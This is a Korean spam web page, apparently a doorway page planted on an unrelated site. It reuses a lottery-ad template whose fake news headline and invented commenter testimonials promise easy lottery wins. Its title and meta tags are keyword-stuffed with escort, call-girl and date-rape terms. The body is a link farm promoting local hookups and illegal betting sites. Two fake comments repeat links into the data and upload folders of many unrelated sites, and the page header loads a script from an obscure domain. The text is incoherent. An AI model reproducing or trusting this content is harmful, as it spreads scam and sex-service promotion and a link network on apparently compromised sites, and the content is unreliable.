

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/1637.html
body_size: 9707
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="성범죄전문변호사_데이트 성폭행
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="성범죄전문변호사_데이트 성폭행
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="성범죄전문변호사_데이트 성폭행
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="성범죄전문변호사_데이트 성폭행
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="성범죄전문변호사_데이트 성폭행
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>성범죄전문변호사_데이트 성폭행
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>성범죄전문변호사_데이트 성폭행
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 성범죄전문변호사_데이트 성폭행
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 성범죄전문변호사_데이트 성폭행
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1402.html">#북내동번개만남</a></b></li>
<li><b><a href="1069.html">#30대소개팅</a></b></li>
<li><b><a href="634.html">#방시현</a></b></li>
<li><b><a href="1411.html">#백산면번개만남</a></b></li>
<li><b><a href="1503.html">#관정동번개만남</a></b></li>
<li><b><a href="56.html">#천조국의 히어로 사설놀이터운영 신뢰가 가지 않습니다.</a></b></li>
<li><b><a href="1649.html">#석남동채팅</a></b></li>
<li><b><a href="310.html">#중방동채팅</a></b></li>
<li><b><a href="803.html">#로즈데이 데이트코스 추천! 장미 가득한 로맨틱 장미축제</a></b></li>
<li><b><a href="1321.html">#이종석(@jongsuk0206) • Instagram 사진 및 동영상</a></b></li>
<li><b><a href="953.html">#도순동채팅</a></b></li>
<li><b><a href="1906.html">#음성읍번개만남</a></b></li>
<li><b><a href="627.html">#남부민동타이마사지</a></b></li>
<li><b><a href="1366.html">#굽은다리역번개만남</a></b></li>
<li><b><a href="5.html">#덕지동타이마사지</a></b></li>
<li><b><a href="1454.html">#대구 수성구 맛집 더반 데이트 하기에 딱!</a></b></li>
<li><b><a href="1334.html">#금당면번개만남</a></b></li>
<li><b><a href="1076.html">#양천동번개만남</a></b></li>
<li><b><a href="399.html">#나운동소개팅</a></b></li>
<li><b><a href="1373.html">#모래내시장역번개만남</a></b></li>
<li><b><a href="993.html">#대병면번개만남</a></b></li>
<li><b><a href="943.html">#[20대 저렴한암보험] 저렴한 실비보험 암보험 중대질병 바교추천 20대주부가입안</a></b></li>
<li><b><a href="1376.html">#대별동타이마사지</a></b></li>
<li><b><a href="1659.html">#수서동채팅</a></b></li>
<li><b><a href="1543.html">#율암동타이마사지</a></b></li>
<li><b><a href="2076.html">#덕계동번개만남</a></b></li>
<li><b><a href="1431.html">#신암동번개만남</a></b></li>
<li><b><a href="1153.html">#못난 딸내미가 결국은 사설토토직원 입니다. ^^</a></b></li>
<li><b><a href="69.html">#논현동번개만남</a></b></li>
<li><b><a href="277.html">#이수역번개만남</a></b></li>
<li><b><a href="981.html">#중고차다이렉트 jb우리캐피탈 다이렉트 중고차할부 FAQ 61세부모님이</a></b></li>
<li><b><a href="1471.html">#사북읍채팅</a></b></li>
<li><b><a href="1347.html">#망원역번개만남</a></b></li>
<li><b><a href="1615.html">#[30대 여성 위염고지시 실비보험 가입문의] 30대 입시학원강사 보장내용이나</a></b></li>
<li><b><a href="782.html">#카페 운영하며 만난 손님들 사설토토처벌 가는방법!</a></b></li>
<li><b><a href="749.html">#군문동채팅</a></b></li>
<li><b><a href="1671.html">#동수동소개팅</a></b></li>
<li><b><a href="330.html">#카페 운영하며 만난 손님들 토토사이트추천 드디어 다녀왔어요</a></b></li>
<li><b><a href="1059.html">#경대병원역번개만남</a></b></li>
<li><b><a href="374.html">#성서산업단지역소개팅</a></b></li>
<li><b><a href="1652.html">#복정역번개만남</a></b></li>
<li><b><a href="2012.html">#판암동타이마사지</a></b></li>
<li><b><a href="180.html">#율정동타이마사지</a></b></li>
<li><b><a href="179.html">#원덕역번개만남</a></b></li>
<li><b><a href="1278.html">#솔밭공원역채팅</a></b></li>
<li><b><a href="185.html">#금천 번개만남</a></b></li>
<li><b><a href="1633.html">#인천 청라 맛집 데이트 올만한 곳♡ 버거앤프라이즈♡</a></b></li>
<li><b><a href="511.html">#마산동번개만남</a></b></li>
<li><b><a href="1262.html">#인의동번개만남</a></b></li>
<li><b><a href="2033.html">#울진읍소개팅</a></b></li>
<li><b><a href="1884.html">#콜걸후기</a></b></li>
<li><b><a href="155.html">#적선동번개만남</a></b></li>
<li><b><a href="875.html">#상효동소개팅</a></b></li>
<li><b><a href="1160.html">#사봉면번개만남</a></b></li>
<li><b><a href="1815.html">#아주동채팅</a></b></li>
<li><b><a href="317.html">#대법, '채팅男 토막살인' 30대女 징역 30년 확정</a></b></li>
<li><b><a href="1135.html">#소양로번개만남</a></b></li>
<li><b><a href="1146.html">#매화동채팅</a></b></li>
<li><b><a href="1471.html">#맥심코리아의 사설놀이터 가져가세용</a></b></li>
<li><b><a href="1204.html">#요즘 고등학생들 스포츠토토 신뢰가 가지 않습니다.</a></b></li>
<li><b><a href="1423.html">#장관동번개만남</a></b></li>
<li><b><a href="351.html">#대지면소개팅</a></b></li>
<li><b><a href="575.html">#송해면타이마사지</a></b></li>
<li><b><a href="669.html">#[스팁레오] 채팅</a></b></li>
<li><b><a href="1966.html">#스토커 메이저놀이터리스트 잠잠하네요.</a></b></li>
<li><b><a href="1357.html">#번암면번개만남</a></b></li>
<li><b><a href="1418.html">#흐흐 사설토토사이트 더 나올수 있었는데</a></b></li>
<li><b><a href="1537.html">#종천면타이마사지</a></b></li>
<li><b><a href="1688.html">#율하역소개팅</a></b></li>
<li><b><a href="377.html">#노포역번개만남</a></b></li>
<li><b><a href="1911.html">#서울 장미축제 데이트코스 향기로워라~</a></b></li>
<li><b><a href="1240.html">#실시간TV 무료 인터넷채팅사이트 보라TV</a></b></li>
<li><b><a href="289.html">#효창공원앞역번개만남</a></b></li>
<li><b><a href="2092.html">#경호동채팅</a></b></li>
<li><b><a href="1419.html">#왕산면채팅</a></b></li>
<li><b><a href="1567.html">#창원 데이트장소 기념일에 즐기는 한식 레스토랑 &quot;수금재&quot;</a></b></li>
<li><b><a href="177.html">#서동역채팅</a></b></li>
<li><b><a href="951.html">#부산 실내데이트코스 - 비트포비아 서면 가격, 테마</a></b></li>
<li><b><a href="2078.html">#약산면소개팅</a></b></li>
<li><b><a href="1440.html">#단계동채팅</a></b></li>
<li><b><a href="884.html">#카페에서 사설놀이터직원 최후의 방법...</a></b></li>
<li><b><a href="1862.html">#신용산역소개팅</a></b></li>
<li><b><a href="1596.html">#광주송정역채팅</a></b></li>
<li><b><a href="1759.html">#화이트데이 공연 데이트를 위해 엄선한 공연 5선!</a></b></li>
<li><b><a href="921.html">#2017.5.19 +136일 엄마와 첫 카페데이트</a></b></li>
<li><b><a href="1310.html">#을왕동타이마사지</a></b></li>
<li><b><a href="2077.html">#대전동번개만남</a></b></li>
<li><b><a href="2057.html">#삼화동번개만남</a></b></li>
<li><b><a href="355.html">#박근혜 안전한사설놀이터 멈춘 용자.jpg</a></b></li>
<li><b><a href="1447.html">#당왕동번개만남</a></b></li>
<li><b><a href="1161.html">#소원면채팅</a></b></li>
<li><b><a href="1779.html">#홍천실내데이트코스 가볼만한곳 그윽한 커피향이 가득해요</a></b></li>
<li><b><a href="1799.html">#못난 딸내미가 결국은 해외사설놀이터 보고 부부금실이 좋아진(?) 이야기</a></b></li>
<li><b><a href="1736.html">#석남동타이마사지</a></b></li>
<li><b><a href="348.html">#단장면번개만남</a></b></li>
<li><b><a href="1664.html">#미드 룸 영화</a></b></li>
<li><b><a href="993.html">#북문동소개팅</a></b></li>
<li><b><a href="1767.html">#[스마트폰 최고 매출앱 추천] 이음 어플 다운로드 - 20대 30대 40대 모바일 소개팅앱 (소셜데이팅어플,…</a></b></li>
<li><b><a href="1100.html">#&lt;남편의외도-노래방에서바람난남편?&gt; 파주/일산/강화/경기도/시흥/용인/포천/김포/인천/부천/서울/…</a></b></li>
<li><b><a href="581.html">#성황동채팅</a></b></li>
<li><b><a href="43.html">#제물포역번개만남</a></b></li>
<li><b><a href="911.html">#수유동타이마사지</a></b></li>
<li><b><a href="1821.html">#봉강면번개만남</a></b></li>
<li><b><a href="333.html">#흥업면채팅</a></b></li>
<li><b><a href="902.html">#경암동채팅</a></b></li>
<li><b><a href="1139.html">#소학동타이마사지</a></b></li>
<li><b><a href="1900.html">#김홍걸 페이스북- 사설토토 분위기</a></b></li>
<li><b><a href="1080.html">#벡스코역채팅</a></b></li>
<li><b><a href="2091.html">#효자면채팅</a></b></li>
<li><b><a href="1878.html">#초계면채팅</a></b></li>
<li><b><a href="419.html">#등화동번개만남</a></b></li>
<li><b><a href="874.html">#내손동번개만남</a></b></li>
<li><b><a href="1639.html">#32살 자취녀의 놀이터추천 메인 컨텐츠.jpg</a></b></li>
<li><b><a href="2015.html">#현풍면채팅</a></b></li>
<li><b><a href="533.html">#박촌동채팅</a></b></li>
<li><b><a href="460.html">#충장로번개만남</a></b></li>
<li><b><a href="1225.html">#광석면타이마사지</a></b></li>
<li><b><a href="510.html">#죽곡면소개팅</a></b></li>
<li><b><a href="416.html">#만평역소개팅</a></b></li>
<li><b><a href="1580.html">#엄정면타이마사지</a></b></li>
<li><b><a href="1958.html">#평화동번개만남</a></b></li>
<li><b><a href="1577.html">#서울 데이트 가볼만한곳 ⊙ 서울 놀곳</a></b></li>
<li><b><a href="1259.html">#안천면채팅</a></b></li>
<li><b><a href="1656.html">#천조국의 히어로 사설놀이터 때문에 고민하시는 분들 보세요.</a></b></li>
<li><b><a href="1213.html">#광도면채팅</a></b></li>
<li><b><a href="1607.html">#이백면채팅</a></b></li>
<li><b><a href="1219.html">#감성리채팅</a></b></li>
<li><b><a href="105.html">#가북면번개만남</a></b></li>
<li><b><a href="1273.html">#원대역번개만남</a></b></li>
<li><b><a href="219.html">#원곡면타이마사지</a></b></li>
<li><b><a href="687.html">#아무 생각없이 사다리게임 좋네요.[뻘글주의]</a></b></li>
<li><b><a href="1317.html">#매천동채팅</a></b></li>
<li><b><a href="1130.html">#외동읍소개팅</a></b></li>
<li><b><a href="407.html">#덕치면채팅</a></b></li>
<li><b><a href="1650.html">#적량동채팅</a></b></li>
<li><b><a href="2033.html">#하촌동채팅</a></b></li>
<li><b><a href="1546.html">#율어면번개만남</a></b></li>
<li><b><a href="1450.html">#성동 채팅</a></b></li>
<li><b><a href="1012.html">#매암동타이마사지</a></b></li>
<li><b><a href="1536.html">#안면읍타이마사지</a></b></li>
<li><b><a href="1228.html">#영곡리채팅</a></b></li>
<li><b><a href="1432.html">#옥길동번개만남</a></b></li>
<li><b><a href="310.html">#외삼동채팅</a></b></li>
<li><b><a href="766.html">#사천 채팅</a></b></li>
<li><b><a href="1346.html">#50대 채팅男 살해하고 절단해 버린 30대 여성</a></b></li>
<li><b><a href="843.html">#김홍걸 페이스북- 사설토토사이트 사용 부작용 후기</a></b></li>
<li><b><a href="1227.html">#세교동채팅</a></b></li>
<li><b><a href="470.html">#일산 웨스턴돔 데이트 가성비 좋은~</a></b></li>
<li><b><a href="1354.html">#도동번개만남</a></b></li>
<li><b><a href="1643.html">#'채팅男 토막살인' 30대女, 2심도 징역 30년</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.hospitalitykorea.com/admin/data/2016/index.html">#32살 자취녀의 스포츠토토 드디어 다녀왔어요</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/top/index.php">#마사지 종류</a></p>
<p><a href="http://ebd.kr/w/2015/index.html">#여자친구 PARALLEL 귀를기울이면 티저 이미지 모음</a></p>
<p><a href="http://club3535.com/attach_file/member/files/index.html">#역삼역소개팅</a></p>
<p><a href="http://www.jysystem.kr/gb/data/board/index.html">#단양군타이마사지</a></p>
<p><a href="http://gphpension.com/cust/downloads/index.html">#고성동채팅</a></p>
<p><a href="http://kmsnd.org/web/menu/bbs/index.html">#천안 이색데이트! 천안방탈출카페/플라워카페/힐링카페 추천</a></p>
<p><a href="http://aiplaw.com/dataroom/data/index.html">#여자친구 리더 소원이 은하 예린이의 움짤사진</a></p>
<p><a href="http://ebd.kr/w/news/link.php">#데이트채팅보다 재밌는 킹콩티비는 특별한게있다!</a></p>
<p><a href="http://gueha.com/board/data/index.php">#종각역 맛집 '팬아시아 종로점'에서 맛있는 데이트~♡</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/news_Po_detail.php">#추자면소개팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/zboard.php">#천현동타이마사지</a></p>
<p><a href="http://audioguy.co.kr/review/title/index.html">#남고딩의 안전한사설놀이터 립서비스 최강.jpg</a></p>
<p><a href="http://www.gphighway.com/data/about/index.html">#배방읍채팅</a></p>
<p><a href="http://www.sgabal.com/data/file/news/index.html">#홍대이색데이트 [반지대학] 커플링만들기</a></p>
<p><a href="http://kmsnd.org/web/menu/files/index.html">#외삼미동번개만남</a></p>
<p><a href="http://eco-health.org/data/data/index.html">#정미면채팅</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/index.php">#서대신역번개만남</a></p>
<p><a href="http://aiplaw.com/dataroom/title/index.html">#사랑이 아닌 살인자, 이별통보한 10대 여자친구 살해한 30대 남자친구 : 슥슥블로그</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/downloads/1.html">#부산 전신마사지</a></p>
<p><a href="https://hotelparagon.com/data/file/news_Po_detail.php">#금일읍번개만남</a></p>
<p><a href="http://yoitch.com/admin/form/pages/index.html">#신덕동타이마사지</a></p>
<p><a href="http://www.comback.kr/data/file/downloads/index.html">#병점역채팅</a></p>
<p><a href="http://www.sgabal.com/data/file/2014/index.html">#백옥동채팅</a></p>
<p><a href="http://smaty.co.kr/customer/board/index.html">#전신마사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/club/index.php">#낚시했다는 백인 헌팅남 데이빗 본드의 안전사설놀이터 부작용.jpg</a></p>
<p><a href="http://eco-health.org/data/site/index.html">#감포읍소개팅</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/top/index.php">#신전면소개팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/bet/index.html">#어둔동타이마사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/files/1.html">#[그림, 후방] 사다리게임 주목하는 남자.jpg</a></p>
<p><a href="http://ebd.kr/w/downloads/index.html">#신문동번개만남</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/bbs/index.html">#[엽기살인사건] 파주 토막 살인사건 전기톱 꺼낸 30대 여성</a></p>
<p><a href="http://cleansol.co.kr/data/index.html">#투어리스트... 아들과 데이트하다</a></p>
<p><a href="http://www.comback.kr/data/file/2015/index.html">#일산데이트 멋진카페 우훗~</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/news/index.html">#장계면채팅</a></p>
<p><a href="http://www.obs.co.kr/event/happy/news.php">#[30대 여성 위염고지시 실비보험 가입문의] 30대 입시학원강사 보장내용이나</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/downloads/index.html">#부암역채팅</a></p>
<p><a href="http://jjang2.or.kr/data/index.php">#달천동번개만남</a></p>
<p><a href="http://jjfa.or.kr/res/news_Po_detail.php">#지하철에서 네임드사다리사이트 멈춘 용자.jpg</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/bbs/index.html">#대구동채팅</a></p>
<p><a href="http://www.barbiestory.net/image/2015/index.html">#군동면소개팅</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/downloads/index.html">#신혼인데 사설토토처벌 추천이라도 좀...</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/about/search.php">#흐흐 스포츠토토</a></p>
<p><a href="https://www.smartel.co.kr/_data/bbs/index.html">#동인천역번개만남</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/2014/view.php">#맥심코리아의 네임드사다리소스 일이 있었어요.</a></p>
<p><a href="http://littlejok.co.kr/html/downloads/index.html">#숭실대입구역채팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/site/index.php">#도안면타이마사지</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/sports/index.html">#한천면소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/downloads/index.html">#구항면소개팅</a></p>
<p><a href="http://www.hopenews.or.kr/news/2015/index.html">#조치원읍타이마사지</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.hospitalitykorea.com/admin/data/2016/index.html">#32살 자취녀의 스포츠토토 드디어 다녀왔어요</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/top/index.php">#마사지 종류</a></p>
<p><a href="http://ebd.kr/w/2015/index.html">#여자친구 PARALLEL 귀를기울이면 티저 이미지 모음</a></p>
<p><a href="http://club3535.com/attach_file/member/files/index.html">#역삼역소개팅</a></p>
<p><a href="http://www.jysystem.kr/gb/data/board/index.html">#단양군타이마사지</a></p>
<p><a href="http://gphpension.com/cust/downloads/index.html">#고성동채팅</a></p>
<p><a href="http://kmsnd.org/web/menu/bbs/index.html">#천안 이색데이트! 천안방탈출카페/플라워카페/힐링카페 추천</a></p>
<p><a href="http://aiplaw.com/dataroom/data/index.html">#여자친구 리더 소원이 은하 예린이의 움짤사진</a></p>
<p><a href="http://ebd.kr/w/news/link.php">#데이트채팅보다 재밌는 킹콩티비는 특별한게있다!</a></p>
<p><a href="http://gueha.com/board/data/index.php">#종각역 맛집 '팬아시아 종로점'에서 맛있는 데이트~♡</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/news_Po_detail.php">#추자면소개팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/zboard.php">#천현동타이마사지</a></p>
<p><a href="http://audioguy.co.kr/review/title/index.html">#남고딩의 안전한사설놀이터 립서비스 최강.jpg</a></p>
<p><a href="http://www.gphighway.com/data/about/index.html">#배방읍채팅</a></p>
<p><a href="http://www.sgabal.com/data/file/news/index.html">#홍대이색데이트 [반지대학] 커플링만들기</a></p>
<p><a href="http://kmsnd.org/web/menu/files/index.html">#외삼미동번개만남</a></p>
<p><a href="http://eco-health.org/data/data/index.html">#정미면채팅</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/index.php">#서대신역번개만남</a></p>
<p><a href="http://aiplaw.com/dataroom/title/index.html">#사랑이 아닌 살인자, 이별통보한 10대 여자친구 살해한 30대 남자친구 : 슥슥블로그</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/downloads/1.html">#부산 전신마사지</a></p>
<p><a href="https://hotelparagon.com/data/file/news_Po_detail.php">#금일읍번개만남</a></p>
<p><a href="http://yoitch.com/admin/form/pages/index.html">#신덕동타이마사지</a></p>
<p><a href="http://www.comback.kr/data/file/downloads/index.html">#병점역채팅</a></p>
<p><a href="http://www.sgabal.com/data/file/2014/index.html">#백옥동채팅</a></p>
<p><a href="http://smaty.co.kr/customer/board/index.html">#전신마사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/club/index.php">#낚시했다는 백인 헌팅남 데이빗 본드의 안전사설놀이터 부작용.jpg</a></p>
<p><a href="http://eco-health.org/data/site/index.html">#감포읍소개팅</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/top/index.php">#신전면소개팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/bet/index.html">#어둔동타이마사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/files/1.html">#[그림, 후방] 사다리게임 주목하는 남자.jpg</a></p>
<p><a href="http://ebd.kr/w/downloads/index.html">#신문동번개만남</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/bbs/index.html">#[엽기살인사건] 파주 토막 살인사건 전기톱 꺼낸 30대 여성</a></p>
<p><a href="http://cleansol.co.kr/data/index.html">#투어리스트... 아들과 데이트하다</a></p>
<p><a href="http://www.comback.kr/data/file/2015/index.html">#일산데이트 멋진카페 우훗~</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/news/index.html">#장계면채팅</a></p>
<p><a href="http://www.obs.co.kr/event/happy/news.php">#[30대 여성 위염고지시 실비보험 가입문의] 30대 입시학원강사 보장내용이나</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/downloads/index.html">#부암역채팅</a></p>
<p><a href="http://jjang2.or.kr/data/index.php">#달천동번개만남</a></p>
<p><a href="http://jjfa.or.kr/res/news_Po_detail.php">#지하철에서 네임드사다리사이트 멈춘 용자.jpg</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/bbs/index.html">#대구동채팅</a></p>
<p><a href="http://www.barbiestory.net/image/2015/index.html">#군동면소개팅</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/downloads/index.html">#신혼인데 사설토토처벌 추천이라도 좀...</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/about/search.php">#흐흐 스포츠토토</a></p>
<p><a href="https://www.smartel.co.kr/_data/bbs/index.html">#동인천역번개만남</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/2014/view.php">#맥심코리아의 네임드사다리소스 일이 있었어요.</a></p>
<p><a href="http://littlejok.co.kr/html/downloads/index.html">#숭실대입구역채팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/site/index.php">#도안면타이마사지</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/sports/index.html">#한천면소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/downloads/index.html">#구항면소개팅</a></p>
<p><a href="http://www.hopenews.or.kr/news/2015/index.html">#조치원읍타이마사지</a></p>
!</td>
